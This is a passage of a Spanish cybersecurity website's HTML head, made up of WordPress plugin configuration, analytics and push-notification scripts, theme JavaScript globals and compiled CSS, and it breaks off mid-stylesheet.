var EM = {"ajaxurl":"https:\/\/www.ciberseguridadpyme.es\/wp-admin\/admin-ajax.php","locationajaxurl":"https:\/\/www.ciberseguridadpyme.es\/wp-admin\/admin-ajax.php?action=locations_search","firstDay":"1","locale":"es","dateFormat":"yy-mm-dd","ui_css":"https:\/\/www.ciberseguridadpyme.es\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.min.css","show24hours":"1","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"phone":"","datepicker":{"format":"d\/m\/Y","locale":"es"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https:\/\/www.ciberseguridadpyme.es\/wp-content\/plugins\/events-manager","assets":{"input.em-uploader":{"js":{"em-uploader":{"url":"https:\/\/www.ciberseguridadpyme.es\/wp-content\/plugins\/events-manager\/includes\/js\/em-uploader.js?v=7.1.7","event":"em_uploader_ready"}}},".em-recurrence-sets, .em-timezone":{"js":{"luxon":{"url":"luxon\/luxon.js?v=7.1.7","event":"em_luxon_ready"}}},".em-booking-form, #em-booking-form, .em-booking-recurring, .em-event-booking-form":{"js":{"em-bookings":{"url":"https:\/\/www.ciberseguridadpyme.es\/wp-content\/plugins\/events-manager\/includes\/js\/bookingsform.js?v=7.1.7","event":"em_booking_form_js_loaded"}}},"#em-opt-archetypes":{"js":{"archetypes":"https:\/\/www.ciberseguridadpyme.es\/wp-content\/plugins\/events-manager\/includes\/js\/admin-archetype-editor.js?v=7.1.7","archetypes_ms":"https:\/\/www.ciberseguridadpyme.es\/wp-content\/plugins\/events-manager\/includes\/js\/admin-archetypes.js?v=7.1.7","qs":"qs\/qs.js?v=7.1.7"}}},"cached":"1","txt_search":"Buscar","txt_searching":"Buscando...","txt_loading":"Cargando..."};
/* ]]> */
</script>
<script type="a201cd502fa55645d63e5123-text/javascript" src="https://www.ciberseguridadpyme.es/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=7.1.7" id="events-manager-js"></script>
<script type="a201cd502fa55645d63e5123-text/javascript" src="https://www.ciberseguridadpyme.es/wp-content/plugins/events-manager/includes/external/flatpickr/l10n/es.js?ver=7.1.7" id="em-flatpickr-localization-js"></script>
<link rel="https://api.w.org/" href="https://www.ciberseguridadpyme.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ciberseguridadpyme.es/wp-json/wp/v2/tags/780" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ciberseguridadpyme.es/xmlrpc.php?rsd" />

<noscript><style>.vce-row-container .vcv-lozad {display: none}</style></noscript><meta name="generator" content="Powered by Visual Composer Website Builder - fast and easy-to-use drag and drop visual editor for WordPress."/><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://www.ciberseguridadpyme.es/seguridad-informatica/ciberciminalidad-en-la-ue/?amp=1">
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"tag-post"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PDZHNLN');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->    <script type="a201cd502fa55645d63e5123-text/javascript">
        window.tdb_globals = {"wpRestNonce":"2396425f8a","wpRestUrl":"https:\/\/www.ciberseguridadpyme.es\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script type="a201cd502fa55645d63e5123-text/javascript">
				window.tdwGlobal = {"adminUrl":"https:\/\/www.ciberseguridadpyme.es\/wp-admin\/","wpRestNonce":"2396425f8a","wpRestUrl":"https:\/\/www.ciberseguridadpyme.es\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
          <meta name="onesignal" content="wordpress-plugin"/>
            <script type="a201cd502fa55645d63e5123-text/javascript">

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://www.ciberseguridadpyme.es");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '42e497c2-e85e-43c6-8591-4eafba9695a2';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Incidentes de seguridad";
oneSignal_options['welcomeNotification']['message'] = "Gracias, le avisaremos";
oneSignal_options['path'] = "https://www.ciberseguridadpyme.es/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "quiere alertarle de problemas de ciberseguridad";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Esta es una alerta de ejemplo";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Las alertas aparecerán en su ordedor";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Ejemplo de alerta";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Alertas aparecerán en su móvil";
oneSignal_options['promptOptions']['acceptButtonText'] = "SI";
oneSignal_options['promptOptions']['cancelButtonText'] = "NO";
oneSignal_options['promptOptions']['siteName'] = "https://www.ciberseguridadpyme.es";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Alertar";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Estar al tanto';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Te alertaremos';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'No te avisaremos';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Gracias';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Te avisaremos';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'No quieres estar al tanto de alertas de ciberseguridad';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Información importante';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'ESTAR ALERTA';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'NO QUIERO ESTAR ALERTA';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Desbloquear';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Sigue las instrucciones para poder estar alerta';
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<link rel="amphtml" href="https://www.ciberseguridadpyme.es/seguridad-informatica/ciberciminalidad-en-la-ue/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style>
<!-- JS generated by theme -->

<script type="a201cd502fa55645d63e5123-text/javascript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_ajax_url="https:\/\/www.ciberseguridadpyme.es\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.6.1";
var td_get_template_directory_uri="https:\/\/www.ciberseguridadpyme.es\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="2";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4ac5db";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #4ac5db;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #4ac5db transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #4ac5db !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #4ac5db;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #4ac5db;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #4ac5db !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #4ac5db;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4ac5db !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #4ac5db;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #4ac5db !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #4ac5db transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #4ac5db;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #4ac5db !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #4ac5db;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #4ac5db;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(74, 197, 219, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(74,197,219,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(74,197,219,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #4ac5db;
    }

    
    .white-popup-block:after {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(74,197,219,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(74,197,219,0.8)', GradientType=0 );
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #f7f7f7;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
